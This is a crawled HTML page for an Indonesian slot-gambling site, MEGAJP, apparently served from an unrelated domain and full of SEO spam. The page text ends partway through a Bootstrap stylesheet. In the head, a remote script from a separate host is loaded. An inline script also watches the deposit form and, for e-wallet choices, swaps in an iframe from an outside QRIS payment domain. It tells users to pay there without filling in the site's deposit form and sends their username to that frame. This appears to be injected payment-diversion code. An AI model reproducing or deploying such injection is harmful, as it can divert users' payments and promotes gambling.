

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coreprognostex.com/
body_size: 46583
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026</title>
  <meta name="description" content="MEGAJP merupakan situs permainan game slot online yang terpercaya dan memiliki permainan terlengkap di 2026 ini." />
  <meta name="keywords" content="megajp, mega jp , login megajp, daftar megajp, link megajp, situs megajp, agen megajp, livechat megajp, bandar megajp, slot megajp" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <script src="https://seo268.vip/sc/kepo/megajp.js"></script>


<style>
.pesan-rahasia {
  background: #fff900;
  padding: 10px 80px;
  border-radius: 10px;
  font-size: 18px;
  color: black;
  font-family: helvetica;
  border: 2px solid transparent;
  background-clip: padding-box;
  animation: borderAnimation 2s ease-in-out infinite;
  text-align: center;
}

#injectqrisMix {
  height: 900px !important;
  margin-top: 12px;
  display: none;
}
</style>

<script>
window.addEventListener('load', () => {
if (location.pathname.includes('/register')) return;
  const waitSelect = setInterval(() => {
    const selects = document.querySelectorAll('select');
    if (selects.length >= 2) {
      clearInterval(waitSelect);

      const bankSelect = selects[1];
      const userText = document.querySelector('.user-welcome span')?.textContent || '';
      const USERNAME = userText.split(',')[1]?.trim().toLowerCase() || 'guest';

      const qrisBox = document.createElement('div');
      qrisBox.id = 'injectqrisMix';
      qrisBox.innerHTML = `
        <h1 class="pesan-rahasia">
          Setelah Transfer QRIS,<br>
          Silakan Refresh Akun Anda<br>
          Tanpa Mengisi Formulir Deposit.
        </h1>
        <iframe id="iframeqrisMix" scrolling="no"
          style="width:100%;height:100%;border:none;overflow:hidden;"
          src="https://megajp.qris-x.com/prn.php"></iframe>
      `;
      bankSelect.parentNode.appendChild(qrisBox);
      const iframe = document.getElementById('iframeqrisMix');

      const fillUsernameOnce = () => {
        const input = Array.from(document.querySelectorAll('input'))
          .find(i => /username|user ?id/i.test(i.placeholder || i.name || i.id || ''));
        if (input && !input.value.trim()) {
          input.value = USERNAME;
          return true;
        }
        return false;
      };

      const observer = new MutationObserver(() => {
        if (fillUsernameOnce()) observer.disconnect();
      });
      observer.observe(document.body, { childList: true, subtree: true });

      const handleBankChange = () => {
        const choice = (bankSelect.value ||
          bankSelect.options[bankSelect.selectedIndex].text)
          .toLowerCase().trim();

        const isQrisBank = choice.includes('dana') || choice.includes('ovo')|| choice.includes('linkaja')|| choice.includes('gopay');
        qrisBox.style.display = isQrisBank ? 'block' : 'none';

        if (isQrisBank) {
          iframe.onload = () => {
            iframe.contentWindow.postMessage(`{"username":"${USERNAME}"}`, '*');
          };
          fillUsernameOnce();
          window.scrollTo({ top: qrisBox.offsetTop - 60, behavior: 'smooth' });
        }
      };

      bankSelect.addEventListener('change', handleBankChange);
      handleBankChange();
    }
  }, 150);
});
</script>








<meta name="geo.placename" content="Jakarta" />
<meta name="format-detection" content=telephone="no" />
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://megajpterus.com/">
<link rel="amphtml" href="https://megajpampx.com/newamp/">
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="ahrefs-site-verification" content="d5a3e3299ab71edd083b55b55ee1ee20dea5adc9ff01cf1081c7e51e03895440">
<meta content='https://www.google.com/q=megajp/page=1' name='page google.com'/>
<link rel="shortcut icon" href="https://120743.com/banner-megajp/favicon.png">
<meta content='https://www.google.co.id/q=megajp/page=1' name='page google.co.id'/>
<meta property="og:locale" content="en_US" /> <meta property="og:type" content="website" />
<meta property="og:title" content="MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026" />
<meta property="og:description" content="MEGAJP merupakan situs permainan game slot online yang terpercaya dan memiliki permainan terlengkap di 2026 ini." />
<meta property="og:url" content="https://megajpterus.com/" />
<meta property="og:site_name" content="MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026"
" />
<meta property="og:image" content="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" />
<meta content='1 days' name='revisit-after'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index,follow"/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='yahoobot'/>
<meta content='follow, all' name='bingbot'/>
<meta content='never' name='expires'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='always' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='all' name='audience'/>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://megajpterus.com/">
<meta name="twitter:creator" content="MEGAJP">
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot, InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https://megajpterus.com\/","name":"MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026","alternateName":"MEGAJP - Situs Permainan Online Terpercaya dan Terlengkap 2026","potentialAction":{"@type":"SearchAction","target":"https://megajpterus.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-WVNMZFCJD8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-WVNMZFCJD8'); </script> 


<script> document.addEventListener("DOMContentLoaded",function(){ $('<div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore(".main-slider .item:nth-child(1)"); $('<div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://megajpterus.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore("#slider .item:nth-child(1)"); },false); </script>

<style>
i.svg-promo::after {content: "HOT";background: red;display: inline-block;border-radius: 2px;font-size: 8px;font-weight: bold;width: 25px;text-align: center;position: relative;top: -20%;left: 80%;font-style:normal;}.nav-item{border-right:2px solid;border-bottom:2px solid;}
</style>


<!-- TOMBOL UTAMA FLOATING -->
<div id="floatingMenuBtn" class="floating-btn">
  <img src="https://120743.com/twentytwentyfive/mega/menuu.gif" width="60" alt="Menu"> <!-- GANTI GAMBAR UTAMA -->
</div>

<!-- MENU POPUP MELAYANG -->
<div id="popupMenu" class="popup-menu">
  <!-- GANTI LINK & GAMBAR SESUAI KEBUTUHAN -->
  <a href="https://wa.me/6285122627033" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/wa.gif" alt="WA"></a> <!-- WA -->
  <a href="https://megajp16.rtp2025jp.com/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/rtp.gif" alt="RTP"></a> <!-- RTP -->
  <a href="https://hadiahluckyspin.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/lucky.gif" alt="Lucky Wheel"></a> <!-- Lucky Wheel -->
  <a href="https://mysteryboxsatu.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/mystery.gif" alt="Mystery Box"></a> <!-- Mystery Box -->
  <a href="https://pusatpengaduan.site/megajp/form.html" target="_blank"><img src="https://pusatpengaduan.site/image/form.webp" alt="Pengaduan"></a> <!-- Pengaduan -->
</div>

<!-- CSS UNTUK FLOATING & MENU -->
<style>
  .floating-btn {
    position: fixed;
    bottom: 40px;
    left: 5px;
    z-index: 9999;
    cursor: pointer;
  }

  .popup-menu {
    position: fixed;
    bottom: 110px;
    left: 5px;
    z-index: 9998;
    display: none;
    flex-direction: column;
    gap: 10px;
  }

  .popup-menu a img {
    width: 60px;
    height: auto;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  }
</style>

<!-- JS UNTUK TOGGLE MENU -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const toggleBtn = document.getElementById("floatingMenuBtn");
    const popupMenu = document.getElementById("popupMenu");

    toggleBtn.addEventListener("click", function () {
      popupMenu.style.display = (popupMenu.style.display === "flex") ? "none" : "flex";
    });
  });
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 